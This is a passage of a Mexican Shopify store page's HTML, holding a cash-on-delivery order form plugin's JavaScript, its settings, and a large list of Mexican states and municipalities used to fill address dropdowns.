Cuamatzi":true,"Tepetitla de Lardizábal":true,"Natívitas":true,"Santa Apolonia Teacalco":true,"Tetlatlahuca":true,"San Damián Texóloc":true,"San Jerónimo Zacualpan":true,"Zacatelco":true,"San Lorenzo Axocomanitla":true,"Santa Catarina Ayometla":true,"Xicohtzinco":true,"Papalotla de Xicohténcatl":true,"Chiautempan":true,"La Magdalena Tlaltelulco":true,"San Francisco Tetlanohcan":true,"Teolocholco":true,"Acuamanala de Miguel Hidalgo":true,"Santa Cruz Quilehtla":true,"Mazatecochco de José María Morelos":true,"San Pablo del Monte":true},"Zacatecas":{"Zacatecas":true,"Vetagrande":true,"Concepción del Oro":true,"Mazapil":true,"El Salvador":true,"Juan Aldama":true,"Miguel Auza":true,"General Francisco R. Murguía":true,"Río Grande":true,"Villa de Cos":true,"Cañitas de Felipe Pescador":true,"Calera":true,"General Enrique Estrada":true,"Trancoso":true,"Genaro Codina":true,"Ojocaliente":true,"General Pánfilo Natera":true,"Luis Moya":true,"Villa González Ortega":true,"Noria de Ángeles":true,"Villa García":true,"Pinos":true,"Fresnillo":true,"Sombrerete":true,"Sain Alto":true,"Valparaíso":true,"Chalchihuites":true,"Jiménez del Teul":true,"Jerez":true,"Monte Escobedo":true,"Susticacán":true,"Villanueva":true,"Tepetongo":true,"El Plateado de Joaquín Amaro":true,"Jalpa":true,"Tabasco":true,"Huanusco":true,"Tlaltenango de Sánchez Román":true,"Momax":true,"Atolinga":true,"Tepechitlán":true,"Teúl de González Ortega":true,"Santa María de la Paz":true,"Trinidad García de la Cadena":true,"Mezquital del Oro":true,"Nochistlán de Mejía":true,"Apulco":true,"Apozol":true,"Juchipila":true,"Moyahua de Estrada":true}},
    startFields: function () {
      try {
        document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').value = "";
        _CUSTOM_COD_FORM_PROVINCES.onProvinceChange();
        document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').addEventListener("change", _CUSTOM_COD_FORM_PROVINCES.onProvinceChange);
      } catch (e) {
        console.log(e);
      }
    },
    onProvinceChange: function () {
      var value = document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').value;
  
      var html = "";
  
      if (!_CUSTOM_COD_FORM_PROVINCES.data[value]) {
        html += '<option value="">' + _COD_FORM_CITY_LABEL + '</option>';
        document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').innerHTML = html;
        document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').value = "";
        return;
      }
  
      html += '<option value="">' + _COD_FORM_CITY_LABEL + '</option>';
  
      Object.keys(_CUSTOM_COD_FORM_PROVINCES.data[value]).sort().forEach(function (item) {
        html += '<option value="' + item + '">' + item + '</option>';
      });
  
      document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').innerHTML = html;
      document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').value = "";
    }
  };
  
  function _COD_FORM_ON_OPEN_INIT_END_DEF() {
    try {
      if (typeof _COD_FORM_ON_OPEN_INIT_END_DEF_COVERAGE === "function") {
        _COD_FORM_ON_OPEN_INIT_END_DEF_COVERAGE();
      }
  
      var html = "";
  
      html += '<option value="">' + _COD_FORM_PROVINCE_LABEL + '</option>';
  
      Object.keys(_CUSTOM_COD_FORM_PROVINCES.data).sort().forEach(function (item) {
        html += '<option value="' + item + '">' + item + '</option>';
      });
  
      document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').innerHTML = html;
  
      _CUSTOM_COD_FORM_PROVINCES.startFields();
    } catch (e) {
      console.log(e);
    }
  }
  
  function _COD_FORM_ON_OPEN_INIT_END_EMBEDDED() {
    try {
      if (typeof _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_COVERAGE === "function") {
        _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_COVERAGE();
      }
  
      var onTimeout = function () {
        if (typeof _CUSTOM_COD_FORM_PROVINCES !== "undefined") {
          var html = "";
  
          html += '<option value="">' + _COD_FORM_PROVINCE_LABEL + '</option>';
  
          Object.keys(_CUSTOM_COD_FORM_PROVINCES.data).sort().forEach(function (item) {
            html += '<option value="' + item + '">' + item + '</option>';
          });
  
          document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').innerHTML = html;
  
          _CUSTOM_COD_FORM_PROVINCES.startFields();
        } else {
          setTimeout(onTimeout, 500);
        }
      }
  
      setTimeout(onTimeout, 500);
    } catch (e) {
      console.log(e);
    }
  }
  
  function _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_DEF() {
    try {
      if (typeof _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_DEF_COVERAGE === "function") {
        _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_DEF_COVERAGE();
      }
  
      _COD_FORM_ON_OPEN_INIT_END_EMBEDDED();
    } catch (e) {
      console.log(e);
    }
  }
  
  var _COD_FORM_CITY_LABEL = "";
  var _COD_FORM_PROVINCE_LABEL = "";
  
  function _COD_FORM_OVERWRITE_INIT() {
    _rsi.s.form.fields.items_array.forEach(function (item) {
      if (item.type == "province_country_field" || item.type == "province") {
        item.type = "province_country_field";
        item.backendFields.name = "province";
        item.backendFields.elementType = "select";
        if (item.n) {
          if (item.n.ph) {
            _COD_FORM_PROVINCE_LABEL = item.n.ph;
          }
        }
        if (!_COD_FORM_PROVINCE_LABEL) {
          _COD_FORM_PROVINCE_LABEL = item.label;
        }
        item.backendFields.options = [{
          label: _COD_FORM_PROVINCE_LABEL,
          value: "",
        }];
      } else if (item.type == "city") {
        item.type = "city_country_field";
        item.backendFields.name = "city";
        item.backendFields.elementType = "select";
        if (item.n) {
          if (item.n.ph) {
            _COD_FORM_CITY_LABEL = item.n.ph;
          }
        }
        if (!_COD_FORM_CITY_LABEL) {
          _COD_FORM_CITY_LABEL = item.label;
        }
        var options = [{
          value: "", label: _COD_FORM_CITY_LABEL
        }];
        item.backendFields.options = options;
      }
    });
  
    try {
      if (typeof _COD_FORM_OVERWRITE_INIT_COVERAGE === "function") {
        if (!_COD_FORM_OVERWRITE_INIT_COVERAGE()) {
          return false;
        }
      }
    } catch (e) {
      console.log(e);
    }
  
    return true;
  }
  </script>






  
  <!-- END app snippet -->


  <!-- BEGIN app snippet: new-ext -->
  
  


  
    <script type='application/javascript'>
      var _RSI_COD_FORM_SETTINGS = {"testMode":false,"visiblity":{"enabledOnlyForCountries_array":[],"enabledOnlyForProducts_array":["c_278224765009","c_278162341969","c_278162538577","7560848408657","7609075564625","7630074380369","7630306181201","7646450319441","7658684022865","7666606374993","7686139936849","7686151995473","c_275156729937","7696696541265","7843182510161","7848134410321","7859733266513","15551707447377","15555022094417","15576192778321"],"enabledOnlyForTotal":"0,0","isEnabledOnlyForCountries":false,"isEnabledOnlyForProducts":true,"isExcludedForProducts":false,"totalLimitText":"El pago contra reembolso no está disponible para pedidos superiores a $1000, utiliza un método de pago diferente."},"cartPage":{"isEnabled":false,"isSeperateButton":true},"productPage":{"addMode":"product-only","hideAddToCartButton":true,"hideQuickCheckoutButtons":true,"ignoreCollectionsV2":false,"ignoreHomeV2":false,"isEnabled":true},"buyNowButton":{"floatingEnabled":true,"floatingPos":"bottom","iconType":"cart1","shakerType":"pulse","style":{"bgColor":"rgba(212, 175, 55, 1)","borderColor":"rgba(0,0,0,1)","borderRadius":2,"borderWidth":0,"color":"rgba(255, 255, 255, 1)","fontSizeFactor":1,"shadowOpacity":0.1},"subt":"","text":"Pagar al Recibir"},"autocomplete":{"freeTrial":20,"isEnabled":false},"codFee":{"commission":300,"commissionName":"Tarifa de pago contra reembolso","isFeeEnabled":false,"isFeeTaxable":false},"abandonedCheckouts":{"isEnabled":false},"localization":{"countryCode":"MX","multiCountries":"","country":{"code":"MX","label":{"t":{"en":"Mexico"}},"phonePrefix":"+52"}},"form":{"allTaxesIncluded":{"isEnabled":false,"text":"Todos los impuestos incluidos."},"checkoutLines_array":[{"type":"subtotal","title":"Subtotal"},{"type":"shipping","title":"Envío"},{"type":"total","title":"Total"}],"deferLoading":true,"discounts":{"applyButton":{"style":{"bgColor":"rgba(0,0,0,1)"},"text":"Aplicar"},"checkoutLineText":"Descuentos","fieldLabel":"Código de descuento","isEnabled":false,"limitToOneCode":true},"fields":{"areLabelsEnabled":true,"isCountriesV2":true,"isV2":true,"isV3":true,"items_array":[{"type":"order_summary","isActive":true,"position":0,"backendFields":{"label":{"t":{"en":"Order summary","it":"Riepilogo ordine","es":"Resumen del pedido","fr":"Résumé de la commande"}},"hideEdit":true}},{"type":"additionals_custom_text.1708486867986","isActive":false,"text":"Envíos Gratis hoy 🎁","alignment":"center","productsEnabled":false,"fontWeight":"600","fontSizeFactor":1,"color":"rgba(0,0,0,1)","position":1,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"quantity_offer","isActive":false,"position":2,"backendFields":{"label":{"t":{"en":"Quantity offer","it":"Offerta quantità","es":"Oferta de cantidad","fr":"Offre de quantità"}},"hideEdit":true}},{"type":"custom_text","isActive":true,"text":"Llena en menos de un minuto👇","alignment":"center","fontWeight":"600","fontSizeFactor":1.05,"color":"rgb(61, 59, 55)","position":3,"backendFields":{"label":{"t":{"en":"Custom text","it":"Testo personalizzabile","es":"Texto personalizable","fr":"Texte personnalisé"}}}},{"type":"discount_codes","isActive":false,"position":4,"backendFields":{"label":{"t":{"en":"Discount codes","it":"Codici sconto","es":"Códigos de descuento","fr":"Codes de réduction"}}}},{"type":"first_name","required":true,"showIcon":true,"label":"Nombre  Completo","n":{"ph":"Nombre completo","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":true,"position":5,"backendFields":{"label":{"t":{"en":"First name field","it":"Campo nome","es":"Campo de nombre","fr":"Champ prénom"}},"name":"first_name"}},{"type":"last_name","required":true,"showIcon":true,"label":"Apellido Completo","n":{"ph":"Apellido Completo","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":true,"position":6,"backendFields":{"label":{"t":{"en":"Last name field","it":"Campo cognome","es":"Campo de apellido","fr":"Champ nom de famille"}},"name":"last_name"}},{"type":"zip_code","required":true,"showIcon":true,"label":"Código postal","n":{"ph":"Código postal","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":7,"backendFields":{"label":{"t":{"en":"Zip code field","it":"Campo codice postale (CAP)","es":"Campo de código postal","fr":"Champ code postal"}},"name":"zip_code"}},{"type":"province_country_field","position":8,"required":true,"label":"Estado","disableDd":true,"n":{"ph":"Estado"},"isActive":true,"showIcon":true,"backendFields":{"label":{"t":{"en":"State field","es":"Campo de Estado"}},"name":"province","replacesType":"province","elementType":"text","options":[{"label":"Aguascalientes","value":"AGS"},{"label":"Baja California","value":"BC"},{"label":"Baja California Sur","value":"BCS"},{"label":"Campeche","value":"CAMP"},{"label":"Chiapas","value":"CHIS"},{"label":"Chihuahua","value":"CHIH"},{"label":"Ciudad de México","value":"DF"},{"label":"Coahuila de Zaragoza","value":"COAH"},{"label":"Colima","value":"COL"},{"label":"Durango","value":"DGO"},{"label":"Estado de Guerrero","value":"GRO"},{"label":"Estado de Hidalgo","value":"HGO"},{"label":"Estado de México","value":"MEX"},{"label":"Guanajuato","value":"GTO"},{"label":"Jalisco","value":"JAL"},{"label":"Michoacán","value":"MICH"},{"label":"Morelos","value":"MOR"},{"label":"Nayarit","value":"NAY"},{"label":"Nuevo León","value":"NL"},{"label":"Oaxaca","value":"OAX"},{"label":"Puebla","value":"PUE"},{"label":"Querétaro","value":"QRO"},{"label":"Quintana Roo","value":"Q ROO"},{"label":"San Luis Potosí","value":"SLP"},{"label":"Sinaloa","value":"SIN"},{"label":"Sonora","value":"SON"},{"label":"Tabasco","value":"TAB"},{"label":"Tamaulipas","value":"TAMPS"},{"label":"Tlaxcala","value":"TLAX"},{"label":"Veracruz","value":"VER"},{"label":"Yucatán","value":"YUC"},{"label":"Zacatecas","value":"ZAC"}]}},{"type":"city","required":true,"showIcon":true,"label":"Ciudad","n":{"ph":"Ciudad","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":9,"backendFields":{"label":{"t":{"en":"City field","it":"Campo città","es":"Campo de la ciudad","fr":"Champ de la ville"}},"name":"city"}},{"type":"address","required":true,"showIcon":true,"label":"Colonia","n":{"ph":"Colonia","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":10,"iconType":"note","backendFields":{"label":{"t":{"en":"Address field","it":"Campo indirizzo","es":"Campo de dirección","fr":"Champ d'adresse"}},"name":"address"}},{"type":"additionals_custom_text.1733258106448","isActive":true,"text":"👇evitar devoluciones al momento de entrega. Verifica el nombre de tu calle y número de casa👇","alignment":"center","productsEnabled":false,"fontWeight":"600","fontSizeFactor":1,"color":"rgb(241, 16, 16)","position":11,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"civic_number","required":true,"showIcon":true,"label":"Calle y Número","n":{"ph":"Calle y Número","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":12,"backendFields":{"label":{"t":{"en":"Address 2 field","it":"Campo numero civico","es":"Campo de dirección 2","fr":"Champ adresse 2"}},"name":"civic_number"}},{"type":"additionals_text_input.1745518353224","required":true,"connectToName":"address","showIcon":true,"iconType":"geopin","productsEnabled":false,"label":"Nombre de calles","n":{"ph":"Nombre de calles","minL":1,"maxL":250,"eInv":"","reg":"","pf":"","onlyN":false},"isActive":true,"position":13,"backendFields":{"label":{"t":{"en":"Text input","it":"Campo di testo","es":"Campo de texto","fr":"Saisie de texte"}},"name":"additionals_text_input_"}},{"type":"phone","required":true,"showIcon":true,"label":"Nro de whatsapp de quien recibe","n":{"ph":"Nro de whatsapp de quien recibe","minL":1,"maxL":21,"reg":"","pf":"+52"},"isActive":true,"position":14,"backendFields":{"label":{"t":{"en":"Phone field","it":"Campo telefono","es":"Campo de teléfono","fr":"Champ téléphone"}},"name":"phone"}},{"type":"email","required":false,"showIcon":true,"label":"Correo electrónico","n":{"ph":"Correo electrónico","minL":1,"maxL":250},"isActive":false,"position":15,"backendFields":{"label":{"t":{"en":"Email field","it":"Campo email","es":"Campo de correo electrónico","fr":"Champ e-mail"}},"name":"email"}},{"type":"note","showIcon":true,"required":true,"label":"Referencias","n":{"ph":"Indica un lugar de referencia","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":16,"backendFields":{"label":{"t":{"en":"Order note field","it":"Campo nota sull'ordine","es":"Campo de nota del pedido","fr":"Champ de note de commande"}},"name":"note"}},{"type":"shipping_rates","isActive":true,"alignment":"left","position":17,"backendFields":{"label":{"t":{"en":"Shipping rates","it":"Tariffe di spedizione","es":"Tarifas de envío","fr":"Frais d'envoi"}}}},{"type":"totals_summary","isActive":true,"position":18,"backendFields":{"label":{"t":{"en":"Totals summary","it":"Riepilogo totali","es":"Resumen total","fr":"Résumé des totaux"}}}},{"type":"newsletter_subscribe_checkbox","label":"Suscríbete para recibir notificaciones de nuevos productos y ofertas","isActive":false,"isPreselected":false,"position":19,"backendFields":{"label":{"t":{"en":"Newsletter field","it":"Campo iscrizione marketing","es":"Campo de inscripción de marketing","fr":"Champ de saisie marketing"}},"name":"newsletter_subscribe_checkbox"}},{"type":"terms_accept_checkbox","required":true,"label":"Acepte nuestros <a href=\"/policies/terms-of-service\"> términos y condiciones </a>.","isActive":false,"position":20,"backendFields":{"label":{"t":{"en":"Accept terms field","it":"Campo accettazione dei termini","es":"Campo de aceptación de términos","fr":"Champ d'acceptation des conditions"}},"name":"terms_accept_checkbox"}},{"type":"submit_button","isActive":true,"position":21,"backendFields":{"label":{"t":{"en":"Submit button","it":"Pulsante di invio","es":"Botón de envío","fr":"Bouton de soumission"}}}}],"style":{"bgColor":"rgba(169, 181, 211, 0.09)","borderColor":"rgba(203,203,203,1)","borderRadius":9,"borderStyle":"all","borderWidth":1,"shadowOpacity":0.2},"title":"Ingrese su dirección de envío","titleAlign":"left"},"generalTexts":{"errors":{"invalidDiscountCode":"Introduce un código de descuento válido.","invalidEmail":"Introduce una dirección de correo electrónico válida.","invalidGeneric":"Introduce un valor válido.","invalidPhone":"Introduce un número de teléfono válido.","oneDiscountCodeAllowed":"Sólo se permite 1 código de descuento por pedido.","required":"Este campo es obligatorio."},"free":"Gratis","selectShippingRate":"Método de envío"},"hasDraftChoButton":true,"hasEmbeddedV2":true,"hasInlineVal":true,"hasNewQOSel":true,"header":{"showClose":true,"title":"Paga al recibir👇","titleStyle":{"alignment":"center","color":"rgba(0,0,0,1)","fontSizeFactor":0.95,"fontWeight":"600"}},"hideCheckoutLines":false,"isEmbedded":false,"isRtlEnabled":false,"isUsingAppEmbed":true,"isUsingScriptTag":true,"isUsingSpCdn":true,"oneTickUpsells":{"mainTitle":"We have offers for you!"},"style":{"bgColor":"rgba(255,255,255,1)","borderColor":"rgba(0,0,0,1)","borderRadius":6,"borderWidth":0,"color":"rgba(0,0,0,1)","fontSizeFactor":0.95,"fullScr":false,"shadowOpacity":0.2},"submitButton":{"iconType":"none","shakerType":"none","style":{"bgColor":"rgb(158, 124, 7)","borderColor":"rgba(255,255,255,1)","borderRadius":2,"borderWidth":1,"color":"rgba(255,255,255,1)","fontSizeFactor":1,"shadowOpacity":0.7},"subt":"","text":"QUIERO PAGAR AL RECIBIR - {order_total}"},"useMoneyFormat":true,"useMoneyFormatV2":true,"currentPage":"","currentStatus":"","postUrl":"/apps/rsi-cod-form-do-not-change/create-order"},"taxes":{"applyOn":"products-only","isEnabled":false,"isIncluded":true,"isShipSeparate":false,"onlyForCountries":"","rate":"19","shipRate":"19","shipTaxName":"SHIPPING_TAX","taxName":"VAT"},"tracking":{"disableAllEvents":false,"fbSendAtc":true,"items_array":[{"type":"fb_browser","id":"922149602825031"},{"type":"fb_browser","id":"1160883244919259"}]},"shippingRates":{"isAutomatic":false,"items_array":[{"type":"default","title":"Default rate","price":0,"priority":0},{"type":"custom","title":"Envios Gratis Hoy","desc":"","price":0,"condition":[{"type":"if_weight_greater_or_equal_than","value":1500}],"priority":3},{"type":"custom","title":"Envíos  (3-5 días)","desc":"","price":4900,"condition":[],"priority":1},{"type":"custom","title":"Envios Express (1-3 DIAS)","desc":"","price":7900,"condition":[],"priority":2}],"sortMode":"price-low-high"},"integrations":{"codFee":false},"general":{"blockQuantity":"0","bsMess":"Hola! 😊 Tu pedido no pudo ser procesado 😢\n\nHemos cambiado nuestra modalidad de pago! Solo estamos aceptando *pagos directos al repartidor* al momento de la entrega. 👌\n\nSi estás de acuerdo con esta modalidad y deseas continuar con tu compra, por favor contáctanos directamente a través de nuestro correo.: comprassegurashop.info@gmail.com\n\n¡Gracias por tu comprensión!","disableAutofill":false,"disableAutomaticDs":false,"formVersion":"v2","messChannelPreference":"sms","noTagsToOrders":false,"paymentMethod":{"name":"Cash on Delivery (COD)","isEnabled":true},"redirectToCustomPage":{"isEnabled":true,"type":"whatsapp","url":"","wpMess":"⚠️ ¡Confirma tu pedido antes de que se agote!\n\nHola Tucomprasegura, soy {first_name} {last_name} 👋\n\nRealice una compra por {products_summary_with_quantity}🔥 por {order_total} \n{shipping_rate_name}\nOrden: {order_number} \n\nQuiero confirmar mi  pedido para la coordinación de su envio\n\n*¡Y PAGAR CUANDO LO RECIBA!* 🚚😁\n\n\n Un afectuoso saludo \n\n \nUn afectuoso saludo ","wpPhNum":"+522218418736"},"saveOrdersAsDrafts":false,"saveUtms":false,"sendSms":true,"storefrontAccessToken":"fa2b4dd6d739e6e3ed86e89a091075bf","webPixelId":"gid://shopify/WebPixel/1307082833"},"upsells":{"addButton":{"shakerType":"none","style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":0},"text":"Agregar a tu pedido"},"isPostPurchase":true,"maxNum":1,"noThanksButton":{"style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(255,255,255,1)","color":"rgba(0,0,0,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":2},"text":"No gracias, completar mi pedido"},"showQuantitySelector":false,"topText":"¡Agregar {product_name} a tu pedido!","isEnabled":true,"postUrl":"/apps/rsi-cod-form-do-not-change/get-upsell"},"reportPostUrl":"/apps/rsi-cod-form-do-not-change/send-report","messOtp":{"attempts":3,"isEnabled":false,"mode":"sms","smsMess":"{otp_code} es su código de verificación para su pedido.","tAttemptsExceeded":"Ha alcanzado el límite de reenvíos, intente nuevamente con un número de teléfono diferente.","tChangePhone":"Cambiar número de teléfono","tDescription":"Se envió un código de verificación por SMS a su número de teléfono {phone_number}. Ingrese su código a continuación para verificar su número de teléfono:","tInvalidCode":"El código que ingresaste no es válido, inténtalo de nuevo.","tNewCodeSent":"Se envió un nuevo código por SMS a su número de teléfono {phone_number}. Introduce el código de arriba.","tResend":"Reenviar codigo","tTitle":"Verifica tu número de teléfono para completar tu pedido","tVerify":"Verificar","tYourCode":"Tu codigo","postUrl":"/apps/rsi-cod-form-do-not-change/get-phone-number-otp"},"isSpCdnActive":true};
    </script>
  

  
    <script type='application/javascript'>
      var _RSI_COD_FORM_QUANTIY_OFFERS = [{"id":1713842551943,"type":"quantity-offer","isActive":true,"name":"CMARA SOLAR","pIds":["7407199715409"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":true,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"","hideOldP":false}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(190, 228, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1716841481454,"type":"quantity-offer","isActive":true,"name":"Parlante Blu","pIds":["7509716729937"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"https://http2.mlstatic.com/D_NQ_NP_2X_876872-MLU70045469618_062023-F.webp"}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1733446195546,"type":"quantity-offer","isActive":true,"name":"Lumini Skin Pro","pIds":["7699496730705"],"offers":[{"pos":0,"title":"Kit 1 unidad + (4 Cabezales gratis)","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA HOY","plaqueBgC":"rgb(242, 7, 7)","imgUrl":"https://http2.mlstatic.com/D_NQ_NP_2X_693646-MLU78470277786_082024-F.webp"}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1737720465449,"type":"quantity-offer","isActive":true,"name":"Elite Dermo Touch Kit callos","pIds":["7719843692625"],"offers":[{"pos":0,"title":"Elite Dermo Touch  + (Set Profesional Gratis)","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA HOY","plaqueBgC":"rgb(230, 22, 22)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false}];
    </script>
  

  

  
    <script type='application/javascript'>
      var _RSI_COD_FORM_DOWNSELLS = [{"id":1738073085368,"isActive":true,"name":"10% CIERRE FORMULARIO","prods":"all","minCl":"1","title":"¡Espera!","titleC":"rgba(0,0,0,1)","subt":"¡Tenemos una oferta para ti!","subtC":"rgba(45,45,45,1)","plque":{"text":"OBTÉN UN DESCUENTO EXTRA EN TU PEDIDO:","textC":"rgba(0,0,0,1","bgC":"linear-gradient(90deg, rgba(252,54,28,1) 0%, RGBA(250,12,155,1) 100%)","c":"rgba(255,255,255,1)","widthF":1},"eText":"¿Quieres completar tu pedido?","eTextC":"rgba(0,0,0,1)","ds":{"t":"percentage","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/2251399692369","code":"RSI_DOWNSELL_0172640486"}},"disForDisc":false,"atB":{"t":"COMPLETA TU PEDIDO CON {discount} DE DESCUENTO","shkT":"none","icT":"none","bgC":"linear-gradient(90deg, rgba(252,54,28,1) 0%, RGBA(250,12,155,1) 100%)","c":"rgba(255,255,255,1)","bR":25,"bW":0,"bC":"rgba(0,0,0,1)","shO":0.1,"fsF":1.1},"ntB":{"t":"No gracias","bgC":"rgba(255,255,255,1)","c":"rgba(0,0,0,1)","bR":50,"bW":2,"bC":"rgba(0,0,0,1)","shO":0,"fsF":1}}];
    </script>
  

  <script type='application/javascript'>
    
    var _RSI_COD_FORM_MONEY_FORMAT = '$ {{amount}}';
    
  </script>


<script>
  window._RSI_INITIAL_DATA={
    cart:{
      id: null,
      token:null,
      totalQuantity:0,
      itemCount:0,
      note:null,
      attributes:{},
      original_total_price:0,
      total_price:0,
      total_discount:0,
      currency:"MXN",
      items:[]
    },
    context: {
      isCartPage:false,
      isProductPage:false,
      isCollectionPage:false,
      isHomePage:false,
      templateName:"page",
      locale:"es"
    },
    timestamp:Date.now()
  };
</script>






  <script type='application/javascript'>
    var _CUSTOM_COD_FORM_PROVINCES = {
    data: {"Aguascalientes":{"Aguascalientes":true,"San Francisco de los Romo":true,"El Llano":true,"Rincón de Romos":true,"Cosío":true,"San José de Gracia":true,"Tepezalá":true,"Pabellón de Arteaga":true,"Asientos":true,"Calvillo":true,"Jesús María":true},"Baja California":{"Mexicali":true,"Tecate":true,"San Felipe":true,"Tijuana":true,"Playas de Rosarito":true,"Ensenada":true,"San Quintín":true},"Baja California Sur":{"La Paz":true,"Los Cabos":true,"Comondú":true,"Loreto":true,"Mulegé":true},"Campeche":{"Campeche":true,"Carmen":true,"Palizada":true,"Candelaria":true,"Escárcega":true,"Champotón":true,"Seybaplaya":true,"Hopelchén":true,"Calakmul":true,"Tenabo":true,"Hecelchakán":true,"Calkiní":true,"Dzitbalché":true},"Chiapas":{"Tuxtla Gutiérrez":true,"San Fernando":true,"Berriozábal":true,"Ocozocoautla de Espinosa":true,"Suchiapa":true,"Chiapa de Corzo":true,"Osumacinta":true,"San Cristóbal de las Casas":true,"Chamula":true,"Ixtapa":true,"Zinacantán":true,"Acala":true,"Emiliano Zapata":true,"Chiapilla":true,"San Lucas":true,"Teopisca":true,"Amatenango del Valle":true,"Chanal":true,"Oxchuc":true,"Huixtán":true,"Tenejapa":true,"Mitontic":true,"Reforma":true,"Juárez":true,"Pichucalco":true,"Sunuapa":true,"Ostuacán":true,"Francisco León":true,"Ixtacomitán":true,"Solosuchiapa":true,"Ixtapangajoya":true,"Mezcalapa":true,"Tecpatán":true,"Copainalá":true,"Chicoasén":true,"Coapilla":true,"Pantepec":true,"Tapalapa":true,"Ocotepec":true,"Chapultenango":true,"Amatán":true,"Huitiupán":true,"Ixhuatán":true,"Tapilula":true,"Rayón":true,"Pueblo Nuevo Solistahuacán":true,"Rincón Chamula San Pedro":true,"Jitotol":true,"Bochil":true,"Soyaló":true,"San Juan Cancuc":true,"Sabanilla":true,"Simojovel":true,"San Andrés Duraznal":true,"El Bosque":true,"Chalchihuitán":true,"Larráinzar":true,"Santiago el Pinar":true,"Chenalhó":true,"Aldama":true,"Pantelhó":true,"Sitalá":true,"Salto de Agua":true,"Tila":true,"Tumbalá":true,"Yajalón":true,"Ocosingo":true,"Chilón":true,"Benemérito de las Américas":true,"Marqués de Comillas":true,"Palenque":true,"La Libertad":true,"Catazajá":true,"Comitán de Domínguez":true,"Tzimol":true,"Chicomuselo":true,"Bella Vista":true,"Frontera Comalapa":true,"La Trinitaria":true,"La Independencia":true,"Maravilla Tenejapa":true,"Las Margaritas":true,"Altamirano":true,"Venustiano Carranza":true,"Totolapa":true,"Nicolás Ruíz":true,"Las Rosas":true,"La Concordia":true,"Ángel Albino Corzo":true,"Montecristo de Guerrero":true,"Socoltenango":true,"Cintalapa de Figueroa":true,"Jiquipilas":true,"Arriaga":true,"Villaflores":true,"Tonalá":true,"Villa Corzo":true,"El Parral":true,"Pijijiapan":true,"Mapastepec":true,"Acapetahua":true,"Acacoyagua":true,"Escuintla":true,"Villa Comaltitlán":true,"Huixtla":true,"Mazatán":true,"Huehuetán":true,"Tuzantán":true,"Tapachula":true,"Suchiate":true,"Frontera Hidalgo":true,"Metapa":true,"Tuxtla Chico":true,"Unión Juárez":true,"Cacahoatán":true,"Motozintla":true,"Mazapa de Madero":true,"Amatenango de la Frontera":true,"Bejucal de Ocampo":true,"La Grandeza":true,"El Porvenir":true,"Siltepec":true,"Honduras de la Sierra":true,"Capitán Luis Ángel Vidal":true},"Chihuahua":{"Chihuahua":true,"Cuauhtémoc":true,"Riva Palacio":true,"Aquiles Serdán":true,"Bachíniva":true,"Guerrero":true,"Nuevo Casas Grandes":true,"Ascensión":true,"Janos":true,"Casas 